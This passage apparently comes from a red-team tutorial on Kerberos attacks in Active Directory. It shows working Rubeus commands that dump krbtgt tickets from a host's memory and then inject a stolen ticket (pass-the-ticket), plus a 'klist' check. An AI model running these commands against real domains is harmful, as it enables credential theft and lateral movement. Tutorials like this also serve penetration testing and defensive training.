

The command will ask the current domain controller for a user’s TGT using the supplied credentials. To verify that the ticket was correctly obtained and loaded into memory (does not require local admin, while PtH with Mimikatz did):
klist
Pass-the-Ticket
Requires Admin | Local Group Membership | ATTACK ID — | — | — Yes | N/A | T1097
If we obtained elevated access to a system, it would be then possible to extract all the Kerberos ticket from the host’s memory.
For example, using Rubeus it is possible to dump all the kerberos TGT tickets using the following command:
Rubeus.exe dump /service:krbtgt

The base64 blob shown in the previous image is an usable ticket that can be used with the following command:
Rubeus.exe ptt /ticket:BASE64_BLOB